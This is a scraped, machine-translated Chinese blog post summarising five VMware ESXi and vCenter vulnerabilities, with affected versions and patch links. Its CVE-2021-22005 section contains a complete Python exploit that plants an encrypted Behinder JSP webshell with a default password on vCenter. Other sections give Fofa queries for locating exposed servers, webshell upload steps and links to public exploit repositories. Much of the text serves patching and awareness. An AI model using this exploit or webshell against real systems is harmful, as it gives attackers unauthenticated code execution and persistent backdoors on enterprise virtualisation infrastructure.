当前位置:网站首页>VMware vcenter/esxi series vulnerability summary
VMware vcenter/esxi series vulnerability summary
2022-06-29 08:14:00 【H-neck small white hat】
List of articles
- Preface
- Loophole I 、VMware ESXI Remote code execution vulnerability (CVE-2020-3992)
- Loophole two 、VMware ESXI Authentication and denial of Service Vulnerability
- Loophole three 、VMware vCenter Server Replication of arbitrary file upload vulnerability (CVE-2021-22005)
- Loophole 4 、VMware VCenter Unauthorized arbitrary file upload vulnerability (CVE-2021-21972)
- Loophole 5 、VMware vCenter Server Remote code execution vulnerability (CVE-2021-21985)
Preface
This article is mainly about VMware ESXI、VMware VCenter Series to sort out vulnerabilities , More information will be added later !
Loophole I 、VMware ESXI Remote code execution vulnerability (CVE-2020-3992)
Summary of vulnerability :
The vulnerability comes from ESXi Used in OpenSLP There is “use-after-free” Reuse after release , When an attacker is managing a network (management network) In the middle of the day , Can be accessed by ESXi The host machine 427 Port trigger OpenSLP Service user-after-free, This results in remote code execution .
scope
Affected product version
• ESXi = 6.5
• ESXi = 6.7
• ESXi = 7.0
• VMware Cloud Foundation (ESXi) = 3.X
• VMware Cloud Foundation (ESXi) = 4.X
Product version not affected
• ESXi650-202010401-SG
• ESXi670-202010401-SG
• ESXi_7.0.1-0.0.16850804
• VMware Cloud Foundation (ESXi) = 3.10.1.1
• VMware Cloud Foundation (ESXi) = 4.1
Vulnerability protection 
Loophole two 、VMware ESXI Authentication and denial of Service Vulnerability
Summary of vulnerability :
VMware ESXi There is an authentication bypass vulnerability in (CVE-2021-21994) And denial of service vulnerabilities (CVE-2021-21995), An attacker can use these two vulnerabilities to bypass authentication and launch a denial of service attack .
1、 VMware ESXi SFCB Authentication bypasses the vulnerability (CVE-2021-21994)
because ESXi Used in SFCB(Small Footprint CIM Broker) There is an authentication bypass vulnerability , have 5989 An attacker with port access can use this vulnerability to send malicious requests to bypass SFCB Authentication .( notes : By default ,ESXi Not enabled on SFCB service )
2、VMware ESXi OpenSLP Denial of service vulnerability (CVE-2021-21995)
Due to heap out of Bounds Read problem ,ESXi Used in OpenSLP There is a denial of Service Vulnerability . have 427 An attacker with port access privileges can OpenSLP A heap out of Bounds Read is triggered in the service , This leads to a denial of service .
scope
VMware ESXi 7.0
VMware ESXi 6.7
VMware ESXi 6.5
VMware Cloud Foundation (ESXi) 4.x
VMware Cloud Foundation (ESXi) 3.x
Vulnerability protection
At present, the official security version has been released , It is recommended that the affected users download the corresponding patches in time for protection :
1、CVE-2021-21994:
https://kb.vmware.com/s/article/1025757
2、CVE-2021-21995:
https://kb.vmware.com/s/article/76372
Loophole three 、VMware vCenter Server Replication of arbitrary file upload vulnerability (CVE-2021-22005)

Summary of vulnerability :
stay CVE-2021-22005 in , An attacker can construct a malicious request , adopt vCenter Medium Analytics service , Malicious files can be uploaded , This creates a remote code execution vulnerability .
scope
VMware vCenter Server 7.0 series < 7.0 U2c
VMware vCenter Server 6.7 series < 6.7 U3o
VMware vCenter Server 6.5 series Not affected by vulnerabilities
Security version
VMware vCenter Server 7.0 U2c
VMware vCenter Server 6.7 U3o
Using scripts
import requests
import random
import string
import sys
import time
import requests
import urllib3
import argparse
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def id_generator(size=6, chars=string.ascii_lowercase + string.digits):
return ''.join(random.choice(chars) for _ in range(size))
def escape(_str):
_str = _str.replace("&", "&")
_str = _str.replace("<", "<")
_str = _str.replace(">", ">")
_str = _str.replace("\"", """)
return _str
def str_to_escaped_unicode(arg_str):
escaped_str = ''
for s in arg_str:
val = ord(s)
esc_uni = "\\u{:04x}".format(val)
escaped_str += esc_uni
return escaped_str
def createAgent(target, agent_name, log_param):
url = "%s/analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?_c=%s&_i=%s" % (target, agent_name, log_param)
headers = { "Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0",
"X-Deployment-Secret": "abc",
"Content-Type": "application/json",
"Connection": "close" }
json_data = { "manifestSpec":{},
"objectType": "a2",
"collectionTriggerDataNeeded": True,
"deploymentDataNeeded":True,
"resultNeeded": True,
"signalCollectionCompleted":True,
"localManifestPath": "a7",
"localPayloadPath": "a8",
"localObfuscationMapPath": "a9" }
requests.post(url, headers=headers, json=json_data, verify=False)
def generate_manifest(webshell_location, webshell):
manifestData = """<manifest recommendedPageSize="500">
<request>
<query name="vir:VCenter">
<constraint>
<targetType>ServiceInstance</targetType>
</constraint>
<propertySpec>
<propertyNames>content.about.instanceUuid</propertyNames>
<propertyNames>content.about.osType</propertyNames>
<propertyNames>content.about.build</propertyNames>
<propertyNames>content.about.version</propertyNames>
</propertySpec>
</query>
</request>
<cdfMapping>
<indepedentResultsMapping>
<resultSetMappings>
<entry>
<key>vir:VCenter</key>
<value>
<value xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="resultSetMapping">
<resourceItemToJsonLdMapping>
<forType>ServiceInstance</forType>
<mappingCode><![CDATA[
#set($appender = $GLOBAL-logger.logger.parent.getAppender("LOGFILE"))##
#set($orig_log = $appender.getFile())##
#set($logger = $GLOBAL-logger.logger.parent)##
$appender.setFile("%s")##
$appender.activateOptions()##
$logger.warn("%s")##
$appender.setFile($orig_log)##
$appender.activateOptions()##]]>
</mappingCode>
</resourceItemToJsonLdMapping>
</value>
</value>
</entry>
</resultSetMappings>
</indepedentResultsMapping>
</cdfMapping>
<requestSchedules>
<schedule interval="1h">
<queries>
<query>vir:VCenter</query>
</queries>
</schedule>
</requestSchedules>
</manifest>""" % (webshell_location, webshell)
return manifestData
def arg():
parser = argparse.ArgumentParser()
parser.add_argument("-t", "--target", help = "Target", required = True)
args = parser.parse_args()
target = args.target
print("[*] Target: %s" % target)
return target
def exec():
target = arg()
# Variables
webshell_param = id_generator(6)
log_param = id_generator(6)
agent_name = id_generator(6)
shell_name = "Server.jsp"
webshell = """<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/* The key is the connection password 32 position md5 Before the value 16 position , Default connection password rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>"""
webshell_location = "/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/%s" % shell_name
webshell = str_to_escaped_unicode(webshell)
manifestData = generate_manifest(webshell_location,webshell)
print("[*] Creating Agent")
createAgent(target, agent_name, log_param)
url = "%s/analytics/ceip/sdk/..;/..;/..;/analytics/ph/api/dataapp/agent?action=collect&_c=%s&_i=%s" % (target, agent_name, log_param)
headers = {"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0",
"X-Deployment-Secret": "abc",
"Content-Type": "application/json",
"Connection": "close"}
json_data ={"contextData": "a3", "manifestContent": manifestData, "objectId": "a2"}
requests.post(url, headers=headers, json=json_data, verify=False)
#webshell Connection address
url = "%s/idm/..;/%s" % (target, shell_name)
code = requests.get(url=url, headers=headers,verify=False).status_code
if code != "404":
print("webshell Address : %s" % url)
print("[*] Ice scorpion 3.0 Webshell Connect the password : rebeyond" )
else:
print(" Not obtained webshell Address ")
if __name__ == '__main__':
exec()
Loophole 4 、VMware VCenter Unauthorized arbitrary file upload vulnerability (CVE-2021-21972)

Vulnerability description :
CVE-2021-21972 vmware vcenter An unauthorized Command Execution Vulnerability in . This vulnerability can upload a webshell to vcenter Anywhere on the server , And then execute webshell that will do .
Affects version
VMware vCenter Server 7.0 series < 7.0.U1c
VMware vCenter Server 6.7 series < 6.7.U3l
VMware vCenter Server 6.5 series < 6.5 U3n
VMware ESXi 7.0 series < ESXi70U1c-17325551
VMware ESXi 6.7 series < ESXi670-202102401-SG
VMware ESXi 6.5 series < ESXi650-202102101-SG Test passed version
VMware-VCSA-all-6.7.0-8217866
VMware-VIM-all-6.7.0-8217866 2021-02-24
Fofa Inquire about
Fofa grammar -> title=“+ ID_VC_Welcome +”
Poc -> https://x.x.x.x/ui/vropspluginui/rest/services/uploadova
If 404、401, Then represent There is no loophole , If 405 、200, Then it means possible Vulnerability
Utilization mode
Use Tabbed Postman - REST Client Tools POST Request upload shell file You can also use postman # notes : Return status code 200 SUCCESS The upload is successful .

Use scorpion ice 3.0 Connect shell that will do ! Connection address :x.x.x.x/ui/resources/shell.jsp、 password 3.0 Default .
The script is as follows
https://github.com/horizon3ai/CVE-2021-21972
https://github.com/QmF0c3UK/CVE-2021-21972-vCenter-6.5-7.0-RCE-POC/
Repair suggestions
vCenter Server7.0 Version upgrade to 7.0.U1c
vCenter Server6.7 Version upgrade to 6.7.U3l
vCenter Server6.5 Version upgrade to 6.5 U3n
Loophole 5 、VMware vCenter Server Remote code execution vulnerability (CVE-2021-21985)

Summary of vulnerability :
The flaw is due to vCenter Server Plug in enabled by default Virtual SAN Health Check Missing input validation . Can pass 443 Port access to vSphere Client(HTML5) The attacker , Special request packages can be constructed to execute arbitrary code on the target machine .
Affects version
VMware vCenter Server 7.0 series < 7.0.U2b
VMware vCenter Server 6.7 series < 6.7.U3n
VMware vCenter Server 6.5 series < 6.5 U3p
VMware Cloud Foundation 4.x series < 4.2.1
VMware Cloud Foundation 4.x series < 3.10.2.1
Using scripts
https://github.com/r0ckysec/CVE-2021-21985
https://github.com/xnianq/cve-2021-21985_exp

边栏推荐
- 友元,静态关键字,静态方法以及对象间的关系
- Codeforces Round #799 (Div. 4)
- 智能硬件evt dvt pvt mp
- 互联网公司的组织结构与产品经理岗位职责是什么?
- Code:: blocks code formatting shortcuts
- Mongodb- connect to the database using the mongo/mongosh command line
- Sonic communication - streaming data processing - window alignment
- 【kerberos】kerberos 认证浅析
- STM32基于HAL库的USART+DMA使用
- mysql 主键约束删除问题
猜你喜欢
产品经理应该学习墨刀还是Axure?
U盘内存卡数据丢失怎么恢复,这样操作也可以

关于组织2021-2022全国青少年电子信息 智能创新大赛西北赛区(陕西)复赛的通知
友元,静态关键字,静态方法以及对象间的关系

Protobuf binary file learning and parsing
![[quantitative investment system] factor processing and installation Talib](/img/33/1b8776a392c37f4d32d3bfbb3f9fd4.png)
[quantitative investment system] factor processing and installation Talib

MySQL system keyword summary (official website)

Introduction to taro

Notice on organizing the second round of the Northwest Division (Shaanxi) of the 2021-2022 National Youth electronic information intelligent innovation competition
笔记本电脑快速连接手机热点的方法
随机推荐
Why are two SQL statements that execute very fast, especially after the Union
Codeforces Round #799 (Div. 4)
JSP learning part
线段树以及使用
Simulation time and bag operation in ROS
Thread pool operations in cartographer
《动手学深度学习》(一)-- 线性神经网络
Protobuf binary file learning and parsing
SVM, problems encountered in face recognition and Solutions
Audio and video development cases 99 lectures - Contents
【6G】算力网络技术白皮书整理
苹果开发者容易招致调查的若干行为
MySQL系统关键字汇总(官网)
Notice on organizing the second round of the Northwest Division (Shaanxi) of the 2021-2022 National Youth electronic information intelligent innovation competition
软重启(reboot)
Segment tree and use
MySQL中有哪些约束?(实例验证)
Verilog初体验
STM32基于HAL库的USART+DMA使用
Code:: blocks code formatting shortcuts
